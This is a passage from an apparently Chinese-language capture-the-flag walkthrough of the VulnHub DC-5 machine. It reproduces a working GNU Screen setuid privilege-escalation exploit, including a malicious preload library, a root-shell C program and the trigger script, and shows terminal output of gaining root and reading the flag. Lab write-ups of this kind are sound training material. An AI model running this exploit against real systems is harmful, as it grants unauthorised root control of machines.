    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
EOF
gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
rm -f /tmp/libhax.c
cat << EOF > /tmp/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
EOF
gcc -o /tmp/rootshell /tmp/rootshell.c
rm -f /tmp/rootshell.c
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell#
首先将下面这串代码编译一下
gcc -fPIC -shared -ldl -o /home/kali/vulnhub/DC/DC5/libhax.so /home/kali/vulnhub/DC/DC5/libhax.c
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}
然后rm -f /home/kali/vulnhub/DC/DC5/libhax.c
第二步将下面这串代码编译一下
gcc -o /home/kali/vulnhub/DC/DC5/rootshell /home/kali/vulnhub/DC/DC5/rootshell.c
#include <stdio.h>
int main(void){
    setuid(0);
    setgid(0);
    seteuid(0);
    setegid(0);
    execvp("/bin/sh", NULL, NULL);
}
修改原来41154.sh的bash文件,如下所示
#!/bin/bash
echo "[+] Now we create our /etc/ld.so.preload file..."
cd /etc
umask 000 # because
screen -D -m -L ld.so.preload echo -ne  "\x0a/tmp/libhax.so" # newline needed
echo "[+] Triggering..."
screen -ls # screen itself is setuid, so...
/tmp/rootshell
然后通过Python建立http服务将这几个文件上传到靶机是

接下来就是提权了
www-data@dc-5:/tmp$ ls
ls
exp.sh  libhax.so  rootshell  screens
www-data@dc-5:/tmp$ chmod 777 exp.sh
chmod 777 exp.sh
www-data@dc-5:/tmp$ chmod 777 libhax.so
chmod 777 libhax.so
www-data@dc-5:/tmp$ chmod 777 rootshell
chmod 777 rootshell
www-data@dc-5:/tmp$ ./exp.sh
./exp.sh
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-www-data.

# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
thisistheflag.txt
# cat thisistheflag.txt
cat thisistheflag.txt


888b    888 d8b                                                      888      888 888 888
8888b   888 Y8P                                                      888      888 888 888
88888b  888                                                          888      888 888 888
888Y88b 888 888  .d8888b .d88b.       888  888  888  .d88b.  888d888 888  888 888 888 888
888 Y88b888 888 d88P"   d8P  Y8b      888  888  888 d88""88b 888P"   888 .88P 888 888 888
888  Y88888 888 888     88888888      888  888  888 888  888 888     888888K  Y8P Y8P Y8P
888   Y8888 888 Y88b.   Y8b.          Y88b 888 d88P Y88..88P 888     888 "88b  "   "   "
888    Y888 888  "Y8888P "Y8888        "Y8888888P"   "Y88P"  888     888  888 888 888 888


Once again, a big thanks to all those who do these little challenges,
and especially all those who give me feedback - again, it's all greatly
appreciated.  :-)

I also want to send a big thanks to all those who find the vulnerabilities
and create the exploits that make these challenges possible.
成功提权后,再root目录下拿到flag
总结
本靶机通过信息收集得知存在文件包含漏洞,wfuzz模糊测试参数,通过写入日志文件getshell,然后通过screen提权
- 信息收集
- dirsearch扫描目录
- Nignx日志文件利用
- screen提权

 浙公网安备 33010602011771号